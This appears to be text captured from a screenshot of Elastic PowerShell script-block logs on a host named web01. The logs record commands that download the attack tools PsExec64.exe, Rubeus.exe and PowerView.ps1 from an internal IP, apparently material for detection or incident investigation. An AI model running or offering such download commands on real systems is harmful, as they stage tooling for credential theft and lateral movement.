 Nov 27, 2024 @ 05:49:18.080 host.hostname: web01 message: Creating Scriptblock text (1 of 1): wget -Uri http://192.168.55.38/PsExec64.exe -OutFile PsExec64.exe ScriptBlock ID: 3188282b-a465-4ea1-b52e-dd2a8f423852 Path: powershell.file.script_block_text: wget -Uri
http://192.168.55.38/PsExec64.exe -OutFile PsExec64.exe @timestamp: Nov 27, 2024 @ 05:49:18.080 agent.ephemeral_id: 2874e2eb-d337-465c-a56b-2c7b621290eb agent.hostname: web01 agent.id: 92f905ef-1b80-459d-a876-d0976b360173 agent.name: web01
agent.type: filebeat agent.version: 7.17.5 data_stream.dataset: windows.powershell_operational data_stream.namespace: default data_stream.type: logs ecs.version: 8.0.0 elastic_agent.id: 92f905ef-1b80-459d-a876-d0976b360173
elastic_agent.snapshot: false elastic_agent.version: 7.17.5 event.action: Execute a Remote Command event.agent_id_status: verified event.category: process event.code: 4104 event.created: Nov 27, 2024 @ 05:49:19.687
event.dataset: windows.powershell_operational event.ingested: Nov 27, 2024 @ 05:49:21.000 event.kind: event event.module: windows event.provider: Microsoft-Windows-PowerShell event.type: info host.architecture: x86_64 host.id: f1e63033-
Nov 27, 2024 @ 05:48:23.756 host.hostname: web01 message: Creating Scriptblock text (1 of 1): wget -Uri http://192.168.55.38/Rubeus.exe -OutFile Rubeus.exe ScriptBlock ID: d69a3020-3678-4c9f-9923-aadd8faf50d0 Path: powershell.file.script_block_text: wget -Uri
http://192.168.55.38/Rubeus.exe -OutFile Rubeus.exe @timestamp: Nov 27, 2024 @ 05:48:23.756 agent.ephemeral_id: 2874e2eb-d337-465c-a56b-2c7b621290eb agent.hostname: web01 agent.id: 92f905ef-1b80-459d-a876-d0976b360173 agent.name: web01
agent.type: filebeat agent.version: 7.17.5 data_stream.dataset: windows.powershell_operational data_stream.namespace: default data_stream.type: logs ecs.version: 8.0.0 elastic_agent.id: 92f905ef-1b80-459d-a876-d0976b360173
elastic_agent.snapshot: false elastic_agent.version: 7.17.5 event.action: Execute a Remote Command event.agent_id_status: verified event.category: process event.code: 4104 event.created: Nov 27, 2024 @ 05:48:25.160
event.dataset: windows.powershell_operational event.ingested: Nov 27, 2024 @ 05:48:26.000 event.kind: event event.module: windows event.provider: Microsoft-Windows-PowerShell event.type: info host.architecture: x86_64 host.id: f1e63033-
Nov 27, 2024 @ 05:48:21.197 host.hostname: web01 message: Creating Scriptblock text (1 of 1): wget -Uri http://192.168.55.38/PowerView.ps1 -OutFile PowerView.ps1 ScriptBlock ID: e1368974-5677-4e0c-86c8-20592b7d9009 Path: powershell.file.script_block_text: wget -Uri
http://192.168.55.38/PowerView.ps1 -OutFile PowerView.ps1 @timestamp: Nov 27, 2024 @ 05:48:21.197 agent.ephemeral_id: 2874e2eb-d337-465c-a56b-2c7b621290eb agent.hostname: web01 agent.id: 92f905ef-1b80-459d-a876-d0976b360173 agent.name: web01
agent.type: filebeat agent.version: 7.17.5 data_stream.dataset: windows.powershell_operational data_stream.namespace: default data_stream.type: logs ecs.version: 8.0.0 elastic_agent.id: 92f905ef-1b80-459d-a876-d0976b360173
elastic_agent.snapshot: false elastic_agent.version: 7.17.5 event.action: Execute a Remote Command event.agent_id_status: verified event.category: process event.code: 4104 event.created: Nov 27, 2024 @ 05:48:22.096
event.dataset: windows.powershell_operational event.ingested: Nov 27, 2024 @ 05:48:23.000 event.kind: event event.module: windows event.provider: Microsoft-Windows-PowerShell event.type: info host.architecture: x86_64 host.id: f1e63033-